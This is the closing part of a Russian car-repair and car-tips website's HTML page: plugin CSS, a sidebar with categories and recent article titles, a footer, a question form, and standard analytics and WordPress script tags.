.alm-load-more-btn:active,.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn:focus{outline:none}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn.done{opacity:0}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn.loading{opacity:1}.ajax-load-more-wrap.infinite.skype>.alm-btn-wrap .alm-load-more-btn{background-image:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/spinner-skype.gif)}.ajax-load-more-wrap.infinite.ring>.alm-btn-wrap .alm-load-more-btn{background-image:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/spinner-ring.gif)}.ajax-load-more-wrap.infinite.fading-blocks>.alm-btn-wrap .alm-load-more-btn{background-image:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/loader-fading-blocks.gif)}.ajax-load-more-wrap.infinite.fading-circles>.alm-btn-wrap .alm-load-more-btn{background-image:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/loader-fading-circles.gif)}.ajax-load-more-wrap.infinite.chasing-arrows>.alm-btn-wrap .alm-load-more-btn{background-image:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/spinner-chasing-arrows.gif)}.ajax-load-more-wrap.alm-horizontal .alm-btn-wrap{align-items:center;display:flex;margin:0;padding:0}.ajax-load-more-wrap.alm-horizontal .alm-btn-wrap button{margin:0}.ajax-load-more-wrap.alm-horizontal .alm-btn-wrap button.done{display:none}.alm-btn-wrap--prev{clear:both;display:flex;justify-content:center;margin:0;padding:0;width:100%}.alm-btn-wrap--prev:after{clear:both;content:"";display:table;height:0}.alm-btn-wrap--prev a.alm-load-more-btn--prev{display:inline-block;font-size:14px;font-weight:500;line-height:1;margin:0 0 15px;padding:5px;position:relative;text-decoration:none}.alm-btn-wrap--prev a.alm-load-more-btn--prev:focus,.alm-btn-wrap--prev a.alm-load-more-btn--prev:hover{text-decoration:underline}.alm-btn-wrap--prev a.alm-load-more-btn--prev.loading,.alm-btn-wrap--prev a.alm-load-more-btn--prev.loading:focus{cursor:wait;text-decoration:none}.alm-btn-wrap--prev a.alm-load-more-btn--prev.loading:before,.alm-btn-wrap--prev a.alm-load-more-btn--prev.loading:focus:before{background:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/ajax-loader-lg.gif) no-repeat 0;background-size:16px 16px;content:"";display:block;height:16px;left:-18px;position:absolute;top:50%;transform:translateY(-50%);width:16px}.alm-btn-wrap--prev a.alm-load-more-btn--prev.skype.loading:before{background-image:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/spinner-skype.gif)}.alm-btn-wrap--prev a.alm-load-more-btn--prev.ring.loading:before{background-image:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/spinner-ring.gif)}.alm-btn-wrap--prev a.alm-load-more-btn--prev.fading-blocks.loading:before{background-image:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/loader-fading-blocks.gif)}.alm-btn-wrap--prev a.alm-load-more-btn--prev.chasing-arrows.loading:before{background-image:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/spinner-chasing-arrows.gif)}.alm-btn-wrap--prev a.alm-load-more-btn--prev button:not([disabled]),.alm-btn-wrap--prev a.alm-load-more-btn--prev:not(.disabled){cursor:pointer}.alm-btn-wrap--prev a.alm-load-more-btn--prev.done{display:none!important}.alm-listing,.alm-paging-content{outline:none}.alm-listing:after,.alm-paging-content:after{clear:both;content:"";display:table;height:0}.alm-listing{margin:0;padding:0}.alm-listing .alm-paging-content>li,.alm-listing>li{position:relative}.alm-listing .alm-paging-content>li.alm-item,.alm-listing>li.alm-item{background:none;list-style:none;margin:0 0 30px;padding:0 0 0 80px;position:relative}@media screen and (min-width:480px){.alm-listing .alm-paging-content>li.alm-item,.alm-listing>li.alm-item{padding:0 0 0 100px}}@media screen and (min-width:768px){.alm-listing .alm-paging-content>li.alm-item,.alm-listing>li.alm-item{padding:0 0 0 135px}}@media screen and (min-width:1024px){.alm-listing .alm-paging-content>li.alm-item,.alm-listing>li.alm-item{padding:0 0 0 160px}}.alm-listing .alm-paging-content>li.alm-item h3,.alm-listing>li.alm-item h3{margin:0}.alm-listing .alm-paging-content>li.alm-item p,.alm-listing>li.alm-item p{margin:10px 0 0}.alm-listing .alm-paging-content>li.alm-item p.entry-meta,.alm-listing>li.alm-item p.entry-meta{opacity:.75}.alm-listing .alm-paging-content>li.alm-item img,.alm-listing>li.alm-item img{border-radius:2px;left:0;max-width:65px;position:absolute;top:0}@media screen and (min-width:480px){.alm-listing .alm-paging-content>li.alm-item img,.alm-listing>li.alm-item img{max-width:85px}}@media screen and (min-width:768px){.alm-listing .alm-paging-content>li.alm-item img,.alm-listing>li.alm-item img{max-width:115px}}@media screen and (min-width:1024px){.alm-listing .alm-paging-content>li.alm-item img,.alm-listing>li.alm-item img{max-width:140px}}.alm-listing .alm-paging-content>li.no-img,.alm-listing>li.no-img{padding:0}.alm-listing.products li.product{padding-left:inherit}.alm-listing.products li.product img{border-radius:inherit;position:static}.alm-listing.stylefree .alm-paging-content>li,.alm-listing.stylefree>li{margin:inherit;padding:inherit}.alm-listing.stylefree .alm-paging-content>li img,.alm-listing.stylefree>li img{border-radius:inherit;margin:inherit;padding:inherit;position:static}.alm-listing.rtl .alm-paging-content>li{padding:0 170px 0 0;text-align:right}.alm-listing.rtl .alm-paging-content>li img{left:auto;right:0}.alm-listing.rtl.products li.product{padding-right:inherit}.alm-masonry{clear:both;display:block;overflow:hidden}.alm-placeholder{display:none;opacity:0;transition:opacity .2s ease}.ajax-load-more-wrap.alm-horizontal{display:flex;flex-wrap:nowrap;width:100%}.ajax-load-more-wrap.alm-horizontal .alm-listing{display:flex;flex-direction:row;flex-wrap:nowrap}.ajax-load-more-wrap.alm-horizontal .alm-listing>li.alm-item{background-color:#fff;border:1px solid #efefef;border-radius:4px;height:auto;margin:0 2px;padding:20px 20px 30px;text-align:center;width:300px}.ajax-load-more-wrap.alm-horizontal .alm-listing>li.alm-item img{border-radius:4px;box-shadow:0 2px 10px rgba(0,0,0,.075);margin:0 auto 15px;max-width:125px;position:static}.ajax-load-more-wrap.alm-horizontal .alm-listing:after{display:none}.alm-toc{display:flex;padding:10px 0;width:auto}.alm-toc button{background:#f7f7f7;border:1px solid #efefef;border-radius:4px;box-shadow:none;color:#454545;cursor:pointer;font-size:14px;font-weight:500;height:auto;line-height:1;margin:0 5px 0 0;outline:none;padding:7px 10px;transition:all .15s ease}.alm-toc button:focus,.alm-toc button:hover{border-color:#ccc;color:#222}.alm-toc button:hover{text-decoration:underline}.alm-toc button:focus{box-shadow:0 0 0 3px rgba(0,0,0,.05)}</style><div id="ajax-load-more" class="ajax-load-more-wrap infinite fading-blocks"  data-alm-id="" data-canonical-url="https://carnovato.ru/shtraf-za-upravlenie-ts-bez-prav/" data-slug="shtraf-za-upravlenie-ts-bez-prav" data-post-id="24880"  data-localized="ajax_load_more_vars" data-alm-object="ajax_load_more"><div aria-live="polite" aria-atomic="true" class="alm-listing alm-ajax content" data-container-type="div" data-loading-style="infinite fading-blocks" data-repeater="default" data-post-type="post" data-order="DESC" data-orderby="date" data-offset="0" data-posts-per-page="5" data-max-pages="5" data-button-label="Load More"></div><div class="alm-btn-wrap" data-rel="ajax-load-more"><button class="alm-load-more-btn more " type="button">Load More</button></div></div>						</div><!-- .content -->
		</div><!-- #container -->

		<aside class="sidebar">
			<div class="sidebar-box">
				<div class="sidebar-box__icons">
					<!--noindex-->
					<form method="get" action="https://carnovato.ru/" class="sidebar-box__search">
						<input type="search" class="sidebar-search" placeholder="Поиск по сайту" value="" name="s" />
						<input type="submit" class="sidebar-button" value="" />
					</form>
					<!--/noindex-->
					<div class="sidebar__ico">
												<a href="https://carnovato.ru/" class="sidebar__ico-item">Главная</a>
												<a href="https://twitter.com/carnovatoru" class="sidebar__ico-item ico-tw">Twitter</a>
						<a href="https://carnovato.ru/feed/" class="sidebar__ico-item ico-rss">RSS</a>
					</div>	
				</div>
			</div>	
			
			<div class="tabbed">
				<ul class="tabs">
					<li class="t1 current"><div>Рубрики</div></li>
					<li class="t2"><div>Свежее</div></li>
				</ul>
				<div class="box visible section cats">
					<ul>
						<li class="cat-item cat-item-3"><a  href="https://carnovato.ru/security/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/1.png" class="category_icon" alt="Безопасность"></div>Безопасность<span>(105)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a  href="https://carnovato.ru/security/pravila-i-upravlenie/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/2.png" class="category_icon" alt="Правила и управление"></div>Правила и управление<span>(74)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a  href="https://carnovato.ru/interesnoe/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/interesting.png" class="category_icon" alt="Интересное"></div>Интересное<span>(172)</span></a>
</li>
	<li class="cat-item cat-item-2"><a  href="https://carnovato.ru/news/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/3.png" class="category_icon" alt="Новости"></div>Новости<span>(1&nbsp;111)</span></a>
</li>
	<li class="cat-item cat-item-82"><a  href="https://carnovato.ru/obzory/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/car-search.png" class="category_icon" alt="Обзоры"></div>Обзоры<span>(3)</span></a>
</li>
	<li class="cat-item cat-item-2"><a  href="https://carnovato.ru/service-repair/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/4.png" class="category_icon" alt="Обслуживание и Ремонт"></div>Обслуживание и Ремонт<span>(426)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-18"><a  href="https://carnovato.ru/service-repair/dvigatel/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/5.png" class="category_icon" alt="Двигатель"></div>Двигатель<span>(114)</span></a>
</li>
	<li class="cat-item cat-item-6"><a  href="https://carnovato.ru/service-repair/kuzov/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/6.png" class="category_icon" alt="Кузовные работы"></div>Кузовные работы<span>(20)</span></a>
</li>
	<li class="cat-item cat-item-28"><a  href="https://carnovato.ru/service-repair/remont/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/7.png" class="category_icon" alt="Ремонт"></div>Ремонт<span>(121)</span></a>
</li>
	<li class="cat-item cat-item-15"><a  href="https://carnovato.ru/service-repair/tormoz/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/8.png" class="category_icon" alt="Тормозная система"></div>Тормозная система<span>(43)</span></a>
</li>
	<li class="cat-item cat-item-14"><a  href="https://carnovato.ru/service-repair/transmission/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/9.png" class="category_icon" alt="Трансмиссия"></div>Трансмиссия<span>(9)</span></a>
</li>
	<li class="cat-item cat-item-16"><a  href="https://carnovato.ru/service-repair/hodovaya-chast/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/10.png" class="category_icon" alt="Ходовая часть"></div>Ходовая часть<span>(36)</span></a>
</li>
	<li class="cat-item cat-item-5"><a  href="https://carnovato.ru/service-repair/electric/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/11.png" class="category_icon" alt="Электрооборудование"></div>Электрооборудование<span>(49)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a  href="https://carnovato.ru/advice/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/12.png" class="category_icon" alt="Практические советы"></div>Практические советы<span>(312)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a  href="https://carnovato.ru/advice/safety/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/14.png" class="category_icon" alt="Безопасное вождение"></div>Безопасное вождение<span>(46)</span></a>
</li>
	<li class="cat-item cat-item-19"><a  href="https://carnovato.ru/advice/neispravnosti/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/15.png" class="category_icon" alt="Неисправности"></div>Неисправности<span>(49)</span></a>
</li>
	<li class="cat-item cat-item-11"><a  href="https://carnovato.ru/advice/novichkam/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/16.png" class="category_icon" alt="Новичкам"></div>Новичкам<span>(47)</span></a>
</li>
	<li class="cat-item cat-item-17"><a  href="https://carnovato.ru/advice/podbor-zapchastey/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/17.png" class="category_icon" alt="Подбор запчастей"></div>Подбор запчастей<span>(38)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a  href="https://carnovato.ru/svoimi-rukami/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/18.png" class="category_icon" alt="Своими руками"></div>Своими руками<span>(194)</span></a>
</li>
	<li class="cat-item cat-item-84"><a  href="https://carnovato.ru/tests/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/tests.png" class="category_icon" alt="Тесты"></div>Тесты<span>(3)</span></a>
</li>
	<li class="cat-item cat-item-6"><a  href="https://carnovato.ru/tuning/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/19.png" class="category_icon" alt="Тюнинг"></div>Тюнинг<span>(104)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a  href="https://carnovato.ru/tuning/prokachka-avto/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/20.png" class="category_icon" alt="Прокачка авто"></div>Прокачка авто<span>(19)</span></a>
</li>
	<li class="cat-item cat-item-7"><a  href="https://carnovato.ru/tuning/salon-interier/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/21.png" class="category_icon" alt="Салон и интерьер"></div>Салон и интерьер<span>(25)</span></a>
</li>
	<li class="cat-item cat-item-8"><a  href="https://carnovato.ru/tuning/styling/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/22.png" class="category_icon" alt="Стайлинг"></div>Стайлинг<span>(26)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a  href="https://carnovato.ru/ustroistvo/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/23.png" class="category_icon" alt="Устройство"></div>Устройство<span>(435)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-21"><a  href="https://carnovato.ru/ustroistvo/ustroistvo-dvigatel/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/24.png" class="category_icon" alt="Двигатель"></div>Двигатель<span>(40)</span></a>
</li>
	<li class="cat-item cat-item-74"><a  href="https://carnovato.ru/ustroistvo/kuzov-ustroistvo/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/25.png" class="category_icon" alt="Кузов"></div>Кузов<span>(42)</span></a>
</li>
	<li class="cat-item cat-item-39"><a  href="https://carnovato.ru/ustroistvo/sistema-oxlazhdeniya-obogreva-i-ventilyacii/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/26.png" class="category_icon" alt="Система охлаждения, обогрева и вентиляции"></div>Система охлаждения, обогрева и вентиляции<span>(59)</span></a>
</li>
	<li class="cat-item cat-item-68"><a  href="https://carnovato.ru/ustroistvo/sceplenie/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/27.png" class="category_icon" alt="Сцепление"></div>Сцепление<span>(7)</span></a>
</li>
	<li class="cat-item cat-item-49"><a  href="https://carnovato.ru/ustroistvo/toplivnaya-i-vyxlopnaya-sistemy/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/28.png" class="category_icon" alt="Топливная и выхлопная системы"></div>Топливная и выхлопная системы<span>(82)</span></a>
</li>
	<li class="cat-item cat-item-73"><a  href="https://carnovato.ru/ustroistvo/tormoznaya-sistema/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/29.png" class="category_icon" alt="Тормозная система"></div>Тормозная система<span>(9)</span></a>
</li>
	<li class="cat-item cat-item-69"><a  href="https://carnovato.ru/ustroistvo/transmissiya-korobka-peredach/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/30.png" class="category_icon" alt="Трансмиссия <span>(коробка передач)</span></a>"></div>Трансмиссия <span>(коробка передач)</span></a><span>(20)</span></a>
</li>
	<li class="cat-item cat-item-34"><a  href="https://carnovato.ru/ustroistvo/xodovaya-chast/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/31.png" class="category_icon" alt="Ходовая часть"></div>Ходовая часть<span>(78)</span></a>
</li>
	<li class="cat-item cat-item-58"><a  href="https://carnovato.ru/ustroistvo/elektricheskaya-sistema/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/32.png" class="category_icon" alt="Электрическая система"></div>Электрическая система<span>(104)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-75"><a  href="https://carnovato.ru/ekspluataciya/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/33.png" class="category_icon" alt="Эксплуатация"></div>Эксплуатация<span>(192)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-78"><a  href="https://carnovato.ru/ekspluataciya/avtoximiya-i-avtokosmetika/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/34.png" class="category_icon" alt="Автохимия и автокосметика"></div>Автохимия и автокосметика<span>(41)</span></a>
</li>
	<li class="cat-item cat-item-77"><a  href="https://carnovato.ru/ekspluataciya/aksessuary/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/35.png" class="category_icon" alt="Аксессуары"></div>Аксессуары<span>(41)</span></a>
</li>
	<li class="cat-item cat-item-76"><a  href="https://carnovato.ru/ekspluataciya/rasxodnye-materialy/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/36.png" class="category_icon" alt="Расходные материалы"></div>Расходные материалы<span>(43)</span></a>
</li>
	<li class="cat-item cat-item-80"><a  href="https://carnovato.ru/ekspluataciya/straxovanie-avtomobilya/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/37.png" class="category_icon" alt="Страхование автомобиля"></div>Страхование автомобиля<span>(11)</span></a>
</li>
	<li class="cat-item cat-item-79"><a  href="https://carnovato.ru/ekspluataciya/uxod/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/38.png" class="category_icon" alt="Уход"></div>Уход<span>(54)</span></a>
</li>
</ul>
</li>
					</ul>
				</div><!-- .box -->
				
				<div class="box section">
					<ul>
									<li class="cat-item-8"><a href="https://carnovato.ru/istoriya-avtomobilistki-postradavshey-iz-za-kommunalschikov/">«Переместили мою машину на газон, а я оказалась виновата» &#8212; история автомобилистки, пострадавшей из-за коммунальщиков</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/mersedesy-ofitsialno-zavozivshiesya-v-sssr/">6 Мерседесов, которые официально завозились в СССР</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/sposoby-obmana-voditeley-v-shinomontazhnykh-masterskikh/">4 способа обмана водителей в шиномонтажных мастерских</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/narusheniya-pravil-perevozkoy-gruzov-na-kryshe-avto/">4 ошибки с перевозкой грузов на крыше авто, которые могут довести до серьезной поломки</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/vzglyad-kotoriy-mozhet-ne-ponravitsya-inspektoru-dps/">Советы психологов: как не надо смотреть на инспектора ДПС, чтобы не было проблем</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/znamenitosti-kotorye-kollektsioniruyut-avtomobili/">Знаменитости, которые коллекционируют автомобили</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/dlya-chego-priobretayut-otrabotannoe-maslo/">Узнал, зачем скупают отработанное масло — нужно быть осторожным</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/po-sudu-vzyskali-dengi-za-avariyu-kotoroy-ne-bylo/">«С меня списали деньги за ДТП в Волгограде, хотя я не попадал в аварию и вообще никогда не был в этом городе», &#8212; история нашего подписчика</a></li>
						</ul>
				</div><!-- .box -->
			</div><!-- .tabbed -->
<!--
<h4>ПОПУЛЯРНЫЕ СТАТЬИ</h4>
-->
<div class="color_baner">
<div class="textwidget custom-html-widget"><div style="display: flex; justify-content: center; margin: 20px;">
<a id="vk_subscription" target="_blank" href="https://vk.com/autoclubsu" rel="noopener">
	<img src="https://carnovato.ru/wp-content/uploads/2018/09/VK2.png" alt="Мы во вконтакте">
	Наша группа вконтакте</a>
</div></div></div>

			
<!--		
-->

<!-- ads mobile fixed -->


		</aside><!-- .sidebar -->	</div><!-- #middle -->
	
	
</div><!-- #wrapper -->
<footer id="footer"><div class="wrap">

	<div id="copyright">
		<div class="logo">Ремонт и обслуживание, тюнинг <br />авто cвоими руками</div>
		Все права защищены. © 2011-2025 АвтоНоватор -
		<div class="slogan">Перейдем с автомобилем на ТЫ!</div>
	</div><!-- #copyright -->

	<nav id="bnav">
		<ul>
			<li id="menu-item-16239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16239"><a href="https://carnovato.ru/security/">Безопасность</a></li>
<li id="menu-item-16240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16240"><a href="https://carnovato.ru/service-repair/">Обслуживание и Ремонт</a></li>
<li id="menu-item-16241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16241"><a href="https://carnovato.ru/advice/">Практические советы</a></li>
<li id="menu-item-16242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16242"><a href="https://carnovato.ru/svoimi-rukami/">Своими руками</a></li>
<li id="menu-item-16243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16243"><a href="https://carnovato.ru/tuning/">Тюнинг</a></li>
<li id="menu-item-16244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16244"><a href="https://carnovato.ru/internet-servisy-dlya-avtomobilistov/">Полезные советы</a></li>
		</ul>
	</nav>

	<div id="fright">
		Все материалы сайта CARNOVATO.RU написаны специально для данного веб-ресурса и являются интеллектуальной собственностью администратора. Публикация материалов сайта на Вашем сайте возможна только при указании полной активной ссылки на источник.
<br>
<a href="//carnovato.ru/reklama/" class="contacts"><span class="contacts">Реклама</span></a>
<a href="//carnovato.ru/kontakty/" class="contacts"><span class="contacts">Контакты</span></a> 

	<!-- 	<div id="counter">
		</div><! #counter -->


	</div><!-- #fright -->

</div></footer><!-- #footer -->

	<div class="popUp-box-expert_plag form-openexpert_plag">
		<div class="wrapbody-popup-expert_plag">
		<span class="close-popUp"></span>
		<div class="title_expert_plag">Задать вопрос эксперту</div>
		<div class="form-style-expert_plag">
			<form id="form-expert_plag" action="#">
				<div class="form-style">
					<div class="item-field">
						<input name="title" id="title" type="text" placeholder="Вопрос"/>
					</div>
					<div class="hidden-input">
						<input type="hidden" name="cat" value="83">
						<input type="text" id="textadd">
					</div>
					<div class="item-field">
						<textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
					</div>
					<div class="submit-form">
						<input id="button-expert_plag" style="" type="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>
	<div class="bg-fix"></div>
	</div>
	<div class="popUp-box-expert_plag form-resultexpert_plag">
		<div class="wrapbody-popup-expert_plag">
			<span class="close-popUp"></span>
				<p>Спасибо!</p>
				<p>В ближайшее время мы опубликуем информацию.</p>
		</div>
		<div class="bg-fix"></div>
	</div>
 		 <script> var expert_ajaxUrl = "https://carnovato.ru/wp-admin/admin-ajax.php";</script>
 	 <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter35233915 = new Ya.Metrika2({ id:35233915, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/35233915" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-9');
</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119369", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119369;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet--><script type="text/javascript" id="ajax_load_more_vars">var ajax_load_more_vars = {"id":"ajax-load-more","script":"ajax_load_more_vars"}</script><script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/5c406dd9a3795-fxCVxH/js/experts.js?ver=1.2" id="script-experts_webnavoz-js"></script>
<script type="text/javascript" src="https://carnovato.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/carnovato.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/carnovato.ru\/wp-admin\/admin-ajax.php","nonce":"6712890223","post_id":"24880"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/ns-category-widget/third-party/jstree/js/jstree.min.js?ver=3.3.16" id="tree-script-js"></script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.6.4" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
